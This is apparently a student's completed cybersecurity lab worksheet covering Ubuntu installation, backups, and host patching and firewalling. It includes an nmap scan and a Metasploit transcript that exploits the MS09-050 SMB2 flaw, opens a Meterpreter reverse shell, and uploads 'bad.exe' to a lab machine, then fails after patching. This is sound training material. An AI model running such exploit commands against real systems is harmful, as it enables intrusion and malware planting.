



CYB 230 Module Two Lab Worksheet


Complete this worksheet by replacing the bracketed phrases in the Response column with the relevant information.

Lab: Ubuntu Desktop Linux Installation



Prompt	Response
In the lab section “Install Ubuntu Using a Custom Hard Disk Layout,” use your name for the user information when creating a new user and provide a screenshot of the output before clicking Continue .	
In the lab section “Installing Patches With the Ubuntu Software Updater,” provide a screenshot of the Authentication step that includes your username.	

Prompt	Response
What is the importance of keeping an operating system patched and up-to-date?	Keeping an operating system updated is essential for several reasons. It enhances security by patching vulnerabilities that hackers could exploit. Updates also improve system stability by fixing bugs, ensuring compatibility with new hardware and software, and often introducing new features. Additionally, for businesses, maintaining an updated system is crucial for compliance with security standards and ensures ongoing support from manufacturers.

Lab: Disk Maintenance and Data Recovery

Prompt	Response
In the lab section "Backing Up and Restoring Data," provide a screenshot of the ending output.	
In the industry, desktops are typically cloned, and images are used on multiple PCs. Explain how using the restore point utility can help with the rebuilding and testing of PCs.	The restore point utility is helpful in industries where the same computer setup is copied onto many PCs. It allows you to quickly go back to a previous, stable version of the computer's system if problems occur during updates or testing. This can save time and keep all the computers working the same way.

Lab: Patching, Securing Systems, and Configuring Host-Based Firewall

Prompt	Response
In the lab section “Closing Unnecessary Ports,” insert your name at the command line below the ending output and include it in your screenshot.	 <pre> root@kali2: ~ File Edit View Search Terminal Help Host is up (0.00018s latency). Not shown: 977 filtered ports PORT STATE SERVICE 25/tcp open smtp 42/tcp open nameserver 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 110/tcp open pop3 135/tcp open msrpc 139/tcp open netbios-ssn 143/tcp open imap 389/tcp open ldap 443/tcp open https 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server 49154/tcp open sampleflag:999818 49156/tcp open unknown 49157/tcp open flag2:717993 49158/tcp open flag3:554422 49163/tcp open unknown MAC Address: 00:50:56:02:47:C0 (VMware) Nmap done: 1 IP address (1 host up) scanned in 37.20 seconds root@kali2: ~# joshua merren </pre>
In the lab section “Exploitation and Patching,” insert your name at the command line below the ending output and include it in your screenshot.	 <pre> root@kali2: ~ File Edit View Search Terminal Help msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.1.101 LHOST => 192.168.1.101 msf exploit(ms09_050_smb2_negotiate_func_index) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(ms09_050_smb2_negotiate_func_index) > exploit [*] Started reverse TCP handler on 192.168.1.101:4444 [*] Connecting to the target (192.168.1.10:445)... [*] Sending the exploit packet (930 bytes)... [*] Waiting up to 180 seconds for exploit to trigger... [*] Sending stage (957487 bytes) to 192.168.1.10 [*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.10:49231) at 2024-05-15 15:59:33 -0400 meterpreter > upload bad.exe c:\\ [*] uploading : bad.exe -> c:\\ [*] uploaded : bad.exe -> c:\\bad.exe meterpreter > exit [*] Shutting down Meterpreter... [*] 192.168.1.10 - Meterpreter session 1 closed. Reason: User exit msf exploit(ms09_050_smb2_negotiate_func_index) > exploit [*] Started reverse TCP handler on 192.168.1.101:4444 [*] Connecting to the target (192.168.1.10:445)... [*] Sending the exploit packet (930 bytes)... [*] Waiting up to 180 seconds for exploit to trigger... [*] Exploit completed, but no session was created. msf exploit(ms09_050_smb2_negotiate_func_index) > joshua merren </pre>
Explain why it is important to close ports that are not being used within a computer system.	Closing ports that are not used in a computer system is essential because it reduces the risk of unauthorized access and cyber-attacks. Unused open ports can serve as entry points for hackers, so closing them helps to secure the system.